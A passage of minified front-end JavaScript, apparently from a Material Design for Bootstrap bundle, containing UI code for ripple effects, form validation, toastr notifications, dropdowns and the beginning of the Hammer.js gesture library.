"+r};i.setAttribute("style",s(t)),setTimeout(function(){try{e.removeChild(i)}catch(t){return!1}},u)},c)}}var d={touches:0,allowEvent:function(t){var e=!0;return/^(mousedown|mousemove)$/.test(t.type)&&d.touches&&(e=!1),e},registerEvent:function(t){var e=t.type;"touchstart"===e?d.touches+=1:/^(touchend|touchcancel)$/.test(e)&&setTimeout(function(){d.touches&&(d.touches-=1)},500)}};function h(t){var e=function(t){if(!1===d.allowEvent(t))return null;for(var e=null,i=t.target||t.srcElement;i.parentElement;){if(!(i instanceof SVGElement)&&i.classList.contains("waves-effect")){e=i;break}i=i.parentElement}return e}(t);if(null!==e){if(e.disabled||e.getAttribute("disabled")||e.classList.contains("disabled"))return;if(d.registerEvent(t),"touchstart"===t.type&&l.delay){var i=!1,o=setTimeout(function(){o=null,l.show(t,e)},l.delay),a=function(n){o&&(clearTimeout(o),o=null,l.show(t,e)),i||(i=!0,l.hide(n,e)),s()},r=function(t){o&&(clearTimeout(o),o=null),a(t),s()};e.addEventListener("touchmove",r,!1),e.addEventListener("touchend",a,!1),e.addEventListener("touchcancel",a,!1);var s=function(){e.removeEventListener("touchmove",r),e.removeEventListener("touchend",a),e.removeEventListener("touchcancel",a)}}else l.show(t,e),n&&(e.addEventListener("touchend",l.hide,!1),e.addEventListener("touchcancel",l.hide,!1)),e.addEventListener("mouseup",l.hide,!1),e.addEventListener("mouseleave",l.hide,!1)}}return t.init=function(t){var e=document.body;"duration"in(t=t||{})&&(l.duration=t.duration),"delay"in t&&(l.delay=t.delay),n&&(e.addEventListener("touchstart",h,!1),e.addEventListener("touchcancel",d.registerEvent,!1),e.addEventListener("touchend",d.registerEvent,!1)),e.addEventListener("mousedown",h,!1)},t.attach=function(t,e){var n,o;t=a(t),"[object Array]"===i.call(e)&&(e=e.join(" ")),e=e?" "+e:"";for(var r=0,s=t.length;r<s;r++)o=(n=t[r]).tagName.toLowerCase(),-1!==["input","img"].indexOf(o)&&(c[o](n),n=n.parentElement),-1===n.className.indexOf("waves-effect")&&(n.className+=" waves-effect"+e)},t.ripple=function(t,e){var i=(t=a(t)).length;if((e=e||{}).wait=e.wait||0,e.position=e.position||null,i)for(var n,o,s,c={},u=0,d={type:"mousedown",button:1},h=function(t,e){return function(){l.hide(t,e)}};u<i;u++)if(n=t[u],o=e.position||{x:n.clientWidth/2,y:n.clientHeight/2},s=r(n),c.x=s.left+o.x,c.y=s.top+o.y,d.pageX=c.x,d.pageY=c.y,l.show(d,n),e.wait>=0&&null!==e.wait){setTimeout(h({type:"mouseup",button:1},n),e.wait)}},t.calm=function(t){for(var e={type:"mouseup",button:1},i=0,n=(t=a(t)).length;i<n;i++)l.hide(e,t[i])},t.displayEffect=function(e){console.error("Waves.displayEffect() has been deprecated and will be removed in future version. Please use Waves.init() to initialize Waves effect"),t.init(e)},t}),Waves.attach(".btn:not(.btn-flat), .btn-floating",["waves-light"]),Waves.attach(".btn-flat",["waves-effect"]),Waves.attach(".chip",["waves-effect"]),Waves.attach(".view a .mask",["waves-light"]),Waves.attach(".waves-light",["waves-light"]),Waves.attach(".navbar-nav a:not(.navbar-brand), .nav-icons li a, .nav-tabs .nav-item:not(.dropdown)",["waves-light"]),Waves.attach(".pager li a",["waves-light"]),Waves.attach(".pagination .page-item .page-link",["waves-effect"]),Waves.init();var _this=this;(t=>{const e=`${["text","password","email","url","tel","number","search","search-md"].map(t=>`input[type=${t}]`).join(", ")}, textarea`,i=t=>{const e=t.siblings("label, i"),i=t.val().length,n=t.attr("placeholder");e[`${i||n?"add":"remove"}Class`]("active")},n=t=>{if(t.hasClass("validate")){const e=t.val(),i=!e.length,n=!t[0].validity.badInput;if(i&&n)t.removeClass("valid").removeClass("invalid");else{const i=t.is(":valid"),n=Number(t.attr("length"))||0;i&&(!n||n>e.length)?t.removeClass("invalid").addClass("valid"):t.removeClass("valid").addClass("invalid")}}},o=()=>{const e=t(_this);if(e.val().length){const i=t(".hiddendiv"),n=e.css("font-family"),o=e.css("font-size");o&&i.css("font-size",o),n&&i.css("font-family",n),"off"===e.attr("wrap")&&i.css("overflow-wrap","normal").css("white-space","pre"),i.text(`${e.val()}\n`);const a=i.html().replace(/\n/g,"<br>");i.html(a),i.css("width",e.is(":visible")?e.width():t(window).width()/2),e.css("height",i.height())}};t(e).each((e,n)=>{const o=t(n),a=o.siblings("label, i");i(o),n.validity.badInput&&a.addClass("active")}),t(document).on("focus",e,e=>{t(e.target).siblings("label, i").addClass("active")}),t(document).on("blur",e,e=>{const i=t(e.target),o=!i.val(),a=!e.target.validity.badInput,r=void 0===i.attr("placeholder");o&&a&&r&&i.siblings("label, i").removeClass("active"),n(i)}),t(document).on("change",e,e=>{const o=t(e.target);i(o),n(o)}),t("input[autofocus]").siblings("label, i").addClass("active"),t(document).on("reset",i=>{const n=t(i.target);if(n.is("form")){n.find(e).removeClass("valid").removeClass("invalid").each((e,i)=>{const n=t(i),o=!n.val(),a=!n.attr("placeholder");o&&a&&n.siblings("label, i").removeClass("active")}),n.find("select.initialized").each((e,i)=>{const n=t(i),o=n.siblings("input.select-dropdown"),a=n.children("[selected]").val();n.val(a),o.val(a)})}}),function(){const e=t(".md-textarea-auto");if(e.length){let t;t=window.attachEvent?function(t,e,i){t.attachEvent(`on${e}`,i)}:function(t,e,i){t.addEventListener(e,i,!1)},e.each(function(){const e=this;function i(){e.style.height="auto",e.style.height=`${e.scrollHeight}px`}function n(){window.setTimeout(i,0)}t(e,"change",i),t(e,"cut",n),t(e,"paste",n),t(e,"drop",n),t(e,"keydown",n),i()})}}();const a=t("body");if(!t(".hiddendiv").first().length){const e=t('<div class="hiddendiv common"></div>');a.append(e)}t(".materialize-textarea").each(o),a.on("keyup keydown",".materialize-textarea",o)})(jQuery),$(document).ready(()=>{$("body").attr("aria-busy",!0),$("#preloader-markup").load("mdb-addons/preloader.html",()=>{$(window).on("load",()=>{$("#mdb-preloader").fadeOut("slow"),$("body").removeAttr("aria-busy")})})}),function(t){t(document).on("click.card",".card",function(e){if(t(this).find(".card-reveal").length){const i=t(e.target),n=i.is(".card-reveal .card-title"),o=i.is(".card-reveal .card-title i"),a=i.is(".card .activator"),r=i.is(".card .activator i");n||o?t(this).find(".card-reveal").velocity({translateY:0},{duration:225,queue:!1,easing:"easeInOutQuad",complete:function(){t(this).css({display:"none"})}}):(a||r)&&t(this).find(".card-reveal").css({display:"block"}).velocity("stop",!1).velocity({translateY:"-100%"},{duration:300,queue:!1,easing:"easeInOutQuad"})}}),t(".rotate-btn").on("click",function(){const e=t(this).attr("data-card");t(`#${e}`).toggleClass("flipped")}),t(".card-share > a").on("click",function(e){e.preventDefault(),t(this).toggleClass("share-expanded").parent().find("div").toggleClass("social-reveal-active")})}(jQuery),function(t){function e(){const e=Number(t(this).attr("length")),i=Number(t(this).val().length),n=i<=e;t(this).parent().find('span[class="character-counter"]').html(`${i}/${e}`),function(t,e){const i=e.hasClass("invalid");t&&i?e.removeClass("invalid"):t||i||(e.removeClass("valid"),e.addClass("invalid"))}(n,t(this))}function i(){t(this).parent().find('span[class="character-counter"]').html("")}t.fn.characterCounter=function(){return this.each(function(){void 0!==t(this).attr("length")&&(t(this).on("input",e),t(this).on("focus",e),t(this).on("blur",i),function(e){const i=t("<span/>").addClass("character-counter").css("float","right").css("font-size","12px").css("height",1);e.parent().append(i)}(t(this)))})},t(document).ready(()=>{t("input, textarea").characterCounter()})}(jQuery),function(t){t(["jquery"],function(t){return function(){var e,i,n,o=0,a={error:"error",info:"info",success:"success",warning:"warning"},r={clear:function(i,n){var o=d();e||s(o);l(i,o,n)||function(i){for(var n=e.children(),o=n.length-1;o>=0;o--)l(t(n[o]),i)}(o)},remove:function(i){var n=d();e||s(n);if(i&&0===t(":focus",i).length)return void h(i);e.children().length&&e.remove()},error:function(t,e,i){return u({type:a.error,iconClass:d().iconClasses.error,message:t,optionsOverride:i,title:e})},getContainer:s,info:function(t,e,i){return u({type:a.info,iconClass:d().iconClasses.info,message:t,optionsOverride:i,title:e})},options:{},subscribe:function(t){i=t},success:function(t,e,i){return u({type:a.success,iconClass:d().iconClasses.success,message:t,optionsOverride:i,title:e})},version:"2.1.1",warning:function(t,e,i){return u({type:a.warning,iconClass:d().iconClasses.warning,message:t,optionsOverride:i,title:e})}};return r;function s(i,n){return i||(i=d()),(e=t("#"+i.containerId)).length?e:(n&&(e=function(i){return(e=t("<div/>").attr("id",i.containerId).addClass(i.positionClass).attr("aria-live","polite").attr("role","alert")).appendTo(t(i.target)),e}(i)),e)}function l(e,i,n){var o=!(!n||!n.force)&&n.force;return!(!e||!o&&0!==t(":focus",e).length)&&(e[i.hideMethod]({duration:i.hideDuration,easing:i.hideEasing,complete:function(){h(e)}}),!0)}function c(t){i&&i(t)}function u(i){var a=d(),r=i.iconClass||a.iconClass;if(void 0!==i.optionsOverride&&(a=t.extend(a,i.optionsOverride),r=i.optionsOverride.iconClass||r),!function(t,e){if(t.preventDuplicates){if(e.message===n)return!0;n=e.message}return!1}(a,i)){o++,e=s(a,!0);var l=null,u=t("<div/>"),p=t("<div/>"),f=t("<div/>"),m=t("<div/>"),g=t(a.closeHtml),v={intervalId:null,hideEta:null,maxHideTime:null},y={toastId:o,state:"visible",startTime:new Date,options:a,map:i};return i.iconClass&&u.addClass(a.toastClass).addClass(r),i.title&&(p.append(i.title).addClass(a.titleClass),u.append(p)),i.message&&(f.append(i.message).addClass(a.messageClass),u.append(f)),a.closeButton&&(g.addClass("toast-close-button").attr("role","button"),u.prepend(g)),a.progressBar&&(m.addClass("toast-progress"),u.prepend(m)),a.newestOnTop?e.prepend(u):e.append(u),u.hide(),u[a.showMethod]({duration:a.showDuration,easing:a.showEasing,complete:a.onShown}),a.timeOut>0&&(l=setTimeout(b,a.timeOut),v.maxHideTime=parseFloat(a.timeOut),v.hideEta=(new Date).getTime()+v.maxHideTime,a.progressBar&&(v.intervalId=setInterval(k,10))),function(){u.hover(w,x),!a.onclick&&a.tapToDismiss&&u.click(b);a.closeButton&&g&&g.click(function(t){t.stopPropagation?t.stopPropagation():void 0!==t.cancelBubble&&!0!==t.cancelBubble&&(t.cancelBubble=!0),b(!0)});a.onclick&&u.click(function(){a.onclick(),b()})}(),c(y),a.debug&&console&&console.log(y),u}function b(e){if(!t(":focus",u).length||e)return clearTimeout(v.intervalId),u[a.hideMethod]({duration:a.hideDuration,easing:a.hideEasing,complete:function(){h(u),a.onHidden&&"hidden"!==y.state&&a.onHidden(),y.state="hidden",y.endTime=new Date,c(y)}})}function x(){(a.timeOut>0||a.extendedTimeOut>0)&&(l=setTimeout(b,a.extendedTimeOut),v.maxHideTime=parseFloat(a.extendedTimeOut),v.hideEta=(new Date).getTime()+v.maxHideTime)}function w(){clearTimeout(l),v.hideEta=0,u.stop(!0,!0)[a.showMethod]({duration:a.showDuration,easing:a.showEasing})}function k(){var t=(v.hideEta-(new Date).getTime())/v.maxHideTime*100;m.width(t+"%")}}function d(){return t.extend({},{tapToDismiss:!0,toastClass:"toast",containerId:"toast-container",debug:!1,showMethod:"fadeIn",showDuration:300,showEasing:"swing",onShown:void 0,hideMethod:"fadeOut",hideDuration:1e3,hideEasing:"swing",onHidden:void 0,extendedTimeOut:1e3,iconClasses:{error:"toast-error",info:"toast-info",success:"toast-success",warning:"toast-warning"},iconClass:"toast-info",positionClass:"toast-top-right",timeOut:5e3,titleClass:"toast-title",messageClass:"toast-message",target:"body",closeHtml:'<button type="button">&times;</button>',newestOnTop:!0,preventDuplicates:!1,progressBar:!1},r.options)}function h(t){e||(e=s()),t.is(":visible")||(t.remove(),t=null,0===e.children().length&&(e.remove(),n=void 0))}}()})}("function"==typeof define&&define.amd?define:function(t,e){"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):window.toastr=e(window.jQuery)});const SMOOTH_SCROLL_DURATION=700;$(".smooth-scroll").on("click","a",function(){const t=$(this).attr("href");if(void 0!==t&&0===t.indexOf("#")){const e=$(this).attr("data-offset")?$(this).attr("data-offset"):0,i=$(this).closest("ul").attr("data-allow-hashes");return $("body,html").animate({scrollTop:$(t).offset().top-e},700),void 0!==i&&!1!==i&&history.replaceState(null,null,t),!1}}),function(t){t.fn.scrollTo=function(e){return t(this).scrollTop(t(this).scrollTop()-t(this).offset().top+t(e).offset().top),this},t.fn.dropdown=function(e){this.each(function(){const i=t(this),n=t.extend({},t.fn.dropdown.defaults,e);let o=!1;const a=t(`#${i.attr("data-activates")}`);function r(){void 0!==i.data("induration")&&(n.inDuration=i.data("inDuration")),void 0!==i.data("outduration")&&(n.outDuration=i.data("outDuration")),void 0!==i.data("constrainwidth")&&(n.constrain_width=i.data("constrainwidth")),void 0!==i.data("hover")&&(n.hover=i.data("hover")),void 0!==i.data("gutter")&&(n.gutter=i.data("gutter")),void 0!==i.data("beloworigin")&&(n.belowOrigin=i.data("beloworigin")),void 0!==i.data("alignment")&&(n.alignment=i.data("alignment"))}function s(e){"focus"===e&&(o=!0),r(),a.addClass("active"),i.addClass("active"),!0===n.constrain_width?a.css("width",i.outerWidth()):a.css("white-space","nowrap");const s=window.innerHeight,l=i.innerHeight(),c=i.offset().left,u=i.offset().top-t(window).scrollTop();let d=n.alignment,h=0,p=0,f=0;!0===n.belowOrigin&&(f=l);let m=0;const g=i.parent();if(!g.is("body")&&g[0].scrollHeight>g[0].clientHeight&&(m=g[0].scrollTop),c+a.innerWidth()>t(window).width()?d="right":c-a.innerWidth()+i.innerWidth()<0&&(d="left"),u+a.innerHeight()>s)if(u+l-a.innerHeight()<0){const t=s-u-f;a.css("max-height",t)}else f||(f+=l),f-=a.innerHeight();if("left"===d)h=n.gutter,p=i.position().left+h;else if("right"===d){p=i.position().left+i.outerWidth()-a.outerWidth()+(h=-n.gutter)}a.css({position:"absolute",top:i.position().top+f+m,left:p}),a.stop(!0,!0).css("opacity",0).slideDown({queue:!1,duration:n.inDuration,easing:"easeOutCubic",complete(){t(this).css("height","")}}).animate({opacity:1,scrollTop:0},{queue:!1,duration:n.inDuration,easing:"easeOutSine"})}function l(){o=!1,a.fadeOut(n.outDuration),a.removeClass("active"),i.removeClass("active"),setTimeout(()=>{a.css("max-height","")},n.outDuration)}if(r(),i.after(a),n.hover){let e=!1;i.unbind(`click.${i.attr("id")}`),i.on("mouseenter",()=>{!1===e&&(s(),e=!0)}),i.on("mouseleave",i=>{const n=i.toElement||i.relatedTarget;t(n).closest(".dropdown-content").is(a)||(a.stop(!0,!0),l(),e=!1)}),a.on("mouseleave",n=>{const o=n.toElement||n.relatedTarget;t(o).closest(".dropdown-button").is(i)||(a.stop(!0,!0),l(),e=!1)})}else i.unbind(`click.${i.attr("id")}`),i.bind(`click.${i.attr("id")}`,e=>{o||(i[0]!==e.currentTarget||i.hasClass("active")||0!==t(e.target).closest(".dropdown-content").length?i.hasClass("active")&&(l(),t(document).unbind(`click.${a.attr("id")} touchstart.${a.attr("id")}`)):(e.preventDefault(),s("click")),a.hasClass("active")&&t(document).bind(`click.${a.attr("id")} touchstart.${a.attr("id")}`,e=>{a.is(e.target)||i.is(e.target)||i.find(e.target).length||(l(),t(document).unbind(`click.${a.attr("id")} touchstart.${a.attr("id")}`))}))});i.on("open",(t,e)=>{s(e)}),i.on("close",l)})},t.fn.dropdown.defaults={inDuration:300,outDuration:225,constrain_width:!0,hover:!1,gutter:0,belowOrigin:!1,alignment:"left"},t(".dropdown-button").dropdown()}(jQuery);const dropdownSelectors=$(".dropdown, .dropup");function dropdownEffectData(t){let e="fadeIn",i="fadeOut";const n=$(t),o=$(".dropdown-menu",t),a=n.parents("ul.nav");return a.height>0&&(e=a.data("dropdown-in")||null,i=a.data("dropdown-out")||null),{target:t,dropdown:n,dropdownMenu:o,effectIn:o.data("dropdown-in")||e,effectOut:o.data("dropdown-out")||i}}function dropdownEffectStart(t,e){e&&(t.dropdown.addClass("dropdown-animating"),t.dropdownMenu.addClass(["animated",e].join(" ")))}function dropdownEffectEnd(t,e){t.dropdown.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",()=>{t.dropdown.removeClass("dropdown-animating"),t.dropdownMenu.removeClass(["animated",t.effectIn,t.effectOut].join(" ")),"function"==typeof e&&e()})}dropdownSelectors.on({"show.bs.dropdown"(){const t=dropdownEffectData(this);dropdownEffectStart(t,t.effectIn)},"shown.bs.dropdown"(){const t=dropdownEffectData(this);t.effectIn&&t.effectOut&&dropdownEffectEnd(t)},"hide.bs.dropdown"(t){const e=dropdownEffectData(this);e.effectOut&&(t.preventDefault(),dropdownEffectStart(e,e.effectOut),dropdownEffectEnd(e,()=>{e.dropdown.removeClass("show"),e.dropdownMenu.removeClass("show")}))}}),function(t){t(document).ready(()=>{t(document).on("mouseenter",".fixed-action-btn",function(){const i=t(this);e(i)}),t(document).on("mouseleave",".fixed-action-btn",function(){const e=t(this);i(e)}),t(document).on("click",".fixed-action-btn > a",function(){const n=t(this).parent();n.hasClass("active")?e(n):i(n),n.hasClass("active")?i(n):e(n)})}),t.fn.extend({openFAB(){e(t(this))},closeFAB(){i(t(this))}});const e=t=>{const e=t;if(!e.hasClass("active")){e.addClass("active"),document.querySelectorAll("ul .btn-floating").forEach(t=>{t.classList.add("shown")})}},i=t=>{t.removeClass("active"),document.querySelectorAll("ul .btn-floating").forEach(t=>{t.classList.remove("shown")})};t(".fixed-action-btn > .btn-floating").on("click",n=>(n.preventDefault(),function(t){const n=t;n.hasClass("active")?i(n):e(n)}(t(".fixed-action-btn")),!1))}(jQuery),function(t,e,i,n){"use strict";var o,a=["","webkit","Moz","MS","ms","o"],r=e.createElement("div"),s="function",l=Math.round,c=Math.abs,u=Date.now;function d(t,e,i){return setTimeout(y(t,i),e)}function h(t,e,i){return!!Array.isArray(t)&&(p(t,i[e],i),!0)}function p(t,e,i){var o;if(t)if(t.forEach)t.forEach(e,i);else if(t.length!==n)for(o=0;o<t.length;)e.call(i,t[o],o,t),o++;else for(o in t)t.hasOwnProperty(o)&&e.call(i,t[o],o,t)}function f(e,i,n){var o="DEPRECATED METHOD: "+i+"\n"+n+" AT \n";return function(){var i=new Error("get-stack-trace"),n=i&&i.stack?i.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",a=t.console&&(t.console.warn||t.console.log);return a&&a.call(t.console,o,n),e.apply(this,arguments)}}o="function"!=typeof Object.assign?function(t){if(t===n||null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),i=1;i<arguments.length;i++){var o=arguments[i];if(o!==n&&null!==o)for(var a in o)o.hasOwnProperty(a)&&(e[a]=o[a])}return e}:Object.assign;var m=f(function(t,e,i){for(var o=Object.keys(e),a=0;a<o.length;)(!i||i&&t[o[a]]===n)&&(t[o[a]]=e[o[a]]),a++;return t},"extend","Use `assign`."),g=f(function(t,e){return m(t,e,!0)},"merge","Use `assign`.");function v(t,e,i){var n,a=e.prototype;(n=t.prototype=Object.create(a)).constructor=t,n._super=a,i&&o(n,i)}function y(t,e){return function(){return t.apply(e,arguments)}}function b(t,e){return typeof t==s?t.apply(e&&e[0]||n,e):t}function x(t,e){return t===n?e:t}function w(t,e,i){p(T(e),function(e){t.addEventListener(e,i,!1)})}function k(t,e,i){p(T(e),function(e){t.removeEventListener(e,i,!1)})}function S(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function C(t,e){return t.indexOf(e)>-1}function T(t){return t.trim().split(/\s+/g)}function M(t,e,i){if(t.indexOf&&!i)return t.indexOf(e);for(var n=0;n<t.length;){if(i&&t[n][i]==e||!i&&t[n]===e)return n;n++}return-1}function I(t){return Array.prototype.slice.call(t,0)}function P(t,e,i){for(var n=[],o=[],a=0;a<t.length;){var r=e?t[a][e]:t[a];M(o,r)<0&&n.push(t[a]),o[a]=r,a++}return i&&(n=e?n.sort(function(t,i){return t[e]>i[e]}):n.sort()),n}function A(t,e){for(var i,o,r=e[0].toUpperCase()+e.slice(1),s=0;s<a.length;){if((o=(i=a[s])?i+r:e)in t)return o;s++}return n}var _=1;function O(e){var i=e.ownerDocument||e;return i.defaultView||i.parentWindow||t}var D="ontouchstart"in t,E=A(t,"PointerEvent")!==n,L=D&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),R=25,F=1,$=2,W=4,V=8,z=1,N=2,H=4,j=8,B=16,Y=N|H,X=j|B,q=Y|X,U=["x","y"],Q=["clientX","clientY"];function Z(t,e){var i=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){b(t.options.enable,[t])&&i.handler(e)},this.init()}function K(t,e,i){var o=i.pointers.length,a=i.changedPointers.length,r=e&F&&o-a==0,s=e&(W|V)&&o-a==0;i.isFirst=!!r,i.isFinal=!!s,r&&(t.session={}),i.eventType=e,function(t,e){var i=t.session,o=e.pointers,a=o.length;i.firstInput||(i.firstInput=G(e));a>1&&!i.firstMultiple?i.firstMultiple=G(e):1===a&&(i.firstMultiple=!1);var r=i.firstInput,s=i.firstMultiple,l=s?s.center:r.center,d=e.center=J(o);e.timeStamp=u(),e.deltaTime=e.timeStamp-r.timeStamp,e.angle=nt(l,d),e.distance=it(l,d),function(t,e){var i=e.center,n=t.offsetDelta||{},o=t.prevDelta||{},a=t.prevInput||{};e.eventType!==F&&a.eventType!==W||(o=t.prevDelta={x:a.deltaX||0,y:a.deltaY||0},n=t.offsetDelta={x:i.x,y:i.y});e.deltaX=o.x+(i.x-n.x),e.deltaY=o.y+(i.y-n.y)}(i,e),e.offsetDirection=et(e.deltaX,e.deltaY);var h=tt(e.deltaTime,e.deltaX,e.deltaY);e.overallVelocityX=h.x,e.overallVelocityY=h.y,e.overallVelocity=c(h.x)>c(h.y)?h.x:h.y,e.scale=s?(p=s.pointers,f=o,it(f[0],f[1],Q)/it(p[0],p[1],Q)):1,e.rotation=s?function(t,e){return nt(e[1],e[0],Q)+nt(t[1],t[0],Q)}(s.pointers,o):0,e.maxPointers=i.prevInput?e.pointers.length>i.prevInput.maxPointers?e.pointers.length:i.prevInput.maxPointers:e.pointers.length,function(t,e){var i,o,a,r,s=t.lastInterval||e,l=e.timeStamp-s.timeStamp;if(e.eventType!=V&&(l>R||s.velocity===n)){var u=e.deltaX-s.deltaX,d=e.deltaY-s.deltaY,h=tt(l,u,d);o=h.x,a=h.y,i=c(h.x)>c(h.y)?h.x:h.y,r=et(u,d),t.lastInterval=e}else i=s.velocity,o=s.velocityX,a=s.velocityY,r=s.direction;e.velocity=i,e.velocityX=o,e.velocityY=a,e.direction=r}(i,e);var p,f;var m=t.element;S(e.srcEvent.target,m)&&(m=e.srcEvent.target);e.target=m}(t,i),t.emit("hammer.input",i),t.recognize(i),t.session.prevInput=i}function G(t){for(var e=[],i=0;i<t.pointers.length;)e[i]={clientX:l(t.pointers[i].clientX),clientY:l(t.pointers[i].clientY)},i++;return{timeStamp:u(),pointers:e,center:J(e),deltaX:t.deltaX,deltaY:t.deltaY}}function J(t){var e=t.length;if(1===e)return{x:l(t[0].clientX),y:l(t[0].clientY)};for(var i=0,n=0,o=0;o<e;)i+=t[o].clientX,n+=t[o].clientY,o++;return{x:l(i/e),y:l(n/e)}}function tt(t,e,i){return{x:e/t||0,y:i/t||0}}function et(t,e){return t===e?z:c(t)>=c(e)?t<0?N:H:e<0?j:B}function it(t,e,i){i||(i=U);var n=e[i[0]]-t[i[0]],o=e[i[1]]-t[i[1]];return Math.sqrt(n*n+o*o)}function nt(t,e,i){i||(i=U);var n=e[i[0]]-t[i[0]],o=e[i[1]]-t[i[1]];return 180*Math.atan2(o,n)/Math.PI}Z.prototype={handler:function(){},init:function(){this.evEl&&w(this.element,this.evEl,this.domHandler),this.evTarget&&w(this.target,this.evTarget,this.domHandler),this.evWin&&w(O(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&k(this.element,this.evEl,this.domHandler),this.evTarget&&k(this.target,this.evTarget,this.domHandler),this.evWin&&k(O(this.element),this.evWin,this.domHandler)}};var ot={mousedown:F,mousemove:$,mouseup:W},at="mousedown",rt="mousemove mouseup";function st(){this.evEl=at,this.evWin=rt,this.pressed=!1,Z.apply(this,arguments)}v(st,Z,{handler:function(t){var e=ot[t.type];e&F&&0===t.button&&(this.pressed=!0),e&$&&1!==t.which&&(e=W),this.pressed&&(e&W&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:"mouse",srcEvent:t}))}});var lt={pointerdown:F,pointermove:$,pointerup:W,pointercancel:V,pointerout:V},ct={2:"touch",3:"pen",4:"mouse",5:"kinect"},ut="pointerdown",dt="pointermove pointerup pointercancel";function ht(){this.evEl=ut,this.evWin=dt,Z.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}t.MSPointerEvent&&!t.PointerEvent&&(ut="MSPointerDown",dt="MSPointerMove MSPointerUp MSPointerCancel"),v(ht,Z,{handler:function(t){var e=this.store,i=!1,n=t.type.toLowerCase().replace("ms",""),o=lt[n],a=ct[t.pointerType]||t.pointerType,r="touch"==a,s=M(e,t.pointerId,"pointerId");o&F&&(0===t.button||r)?s<0&&(e.push(t),s=e.length-1):o&(W|V)&&(i=!0),s<0||(e[s]=t,this.callback(this.manager,o,{pointers:e,changedPointers:[t],pointerType:a,srcEvent:t}),i&&e.splice(s,1))}});var pt={touchstart:F,touchmove:$,touchend:W,touchcancel:V},ft="touchstart",mt="touchstart touchmove touchend touchcancel";function gt(){this.evTarget=ft,this.evWin=mt,this.started=!1,Z.apply(this,arguments)}v(gt,Z,{handler:function(t){var e=pt[t.type];if(e===F&&(this.started=!0),this.started){var i=function(t,e){var i=I(t.touches),n=I(t.changedTouches);e&(W|V)&&(i=P(i.concat(n),"identifier",!0));return[i,n]}.call(this,t,e);e&(W|V)&&i[0].length-i[1].length==0&&(this.started=!1),this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:"touch",srcEvent:t})}}});var vt={touchstart:F,touchmove:$,touchend:W,touchcancel:V},yt="touchstart touchmove touchend touchcancel";function bt(){this.evTarget=yt,this.targetIds={},Z.apply(this,arguments)}v(bt,Z,{handler:function(t){var e=vt[t.type],i=function(t,e){var i=I(t.touches),n=this.targetIds;if(e&(F|$)&&1===i.length)return n[i[0].identifier]=!0,[i,i];var o,a,r=I(t.changedTouches),s=[],l=this.target;if(a=i.filter(function(t){return S(t.target,l)}),e===F)for(o=0;o<a.length;)n[a[o].identifier]=!0,o++;o=0;for(;o<r.length;)n[r[o].identifier]&&s.push(r[o]),e&(W|V)&&delete n[r[o].identifier],o++;if(!s.length)return;return[P(a.concat(s),"identifier",!0),s]}.call(this,t,e);i&&this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:"touch",srcEvent:t})}});var xt=2500,wt=25;function kt(){Z.apply(this,arguments);var t=y(this.handler,this);this.touch=new bt(this.manager,t),this.mouse=new st(this.manager,t),this.primaryTouch=null,this.lastTouches=[]}function St(t){var e=t.changedPointers[0];if(e.identifier===this.primaryTouch){var i={x:e.clientX,y:e.clientY};this.lastTouches.push(i);var n=this.lastTouches;setTimeout(function(){var t=n.indexOf(i);t>-1&&n.splice(t,1)},xt)}}v(kt,Z,{handler:function(t,e,i){var n="touch"==i.pointerType,o="mouse"==i.pointerType;if(!(o&&i.sourceCapabilities&&i.sourceCapabilities.firesTouchEvents)){if(n)(function(t,e){t&F?(this.primaryTouch=e.changedPointers[0].identifier,St.call(this,e)):t&(W|V)&&St.call(this,e)}).call(this,e,i);else if(o&&function(t){for(var e=t.srcEvent.clientX,i=t.srcEvent.clientY,n=0;n<this.lastTouches.length;n++){var o=this.lastTouches[n],a=Math.abs(e-o.x),r=Math.abs(i-o.y);if(a<=wt&&r<=wt)return!0}return!1}.call(this,i))return;this.callback(t,e,i)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Ct=A(r.style,"touchAction"),Tt=Ct!==n,Mt="auto",It="manipulation",Pt="none",At="pan-x",_t="pan-y",Ot=function(){if(!Tt)return!1;var e={},i=t.CSS&&t.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(n){e[n]=!i||t.CSS.supports("touch-action",n)}),e}();function Dt(t,e){this.manager=t,this.set(e)}Dt.prototype={set:function(t){"compute"==t&&(t=this.compute()),Tt&&this.manager.element.style&&Ot[t]&&(this.manager.element.style[Ct]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return p(this.manager.recognizers,function(e){b(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))}),function(t){if(C(t,Pt))return Pt;var e=C(t,At),i=C(t,_t);if(e&&i)return Pt;if(e||i)return e?At:_t;if(C(t,It))return It;return Mt}(t.join(" "))},preventDefaults:function(t){var e=t.srcEvent,i=t.offsetDirection;if(this.manager.session.prevented)e.preventDefault();else{var n=this.actions,o=C(n,Pt)&&!Ot[Pt],a=C(n,_t)&&!Ot[_t],r=C(n,At)&&!Ot[At];if(o){var s=1===t.pointers.length,l=t.distance<2,c=t.deltaTime<250;if(s&&l&&c)return}if(!r||!a)return o||a&&i&Y||r&&i&X?this.preventSrc(e):void 0}},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var Et=1,Lt=2,Rt=4,Ft=8,$t=Ft,Wt=16;function Vt(t){this.options=o({},this.defaults,t||{}),this.id=_++,this.manager=null,this.options.enable=x(this.options.enable,!0),this.state=Et,this.simultaneous={},this.requireFail=[]}function zt(t){return t&Wt?"cancel":t&Ft?"end":t&Rt?"move":t&Lt?"start":""}function Nt(t){return t==B?"down":t==j?"up":t==N?"left":t==H?"right":""}function Ht(t,e){var i=e.manager;return i?i.get(t):t}function 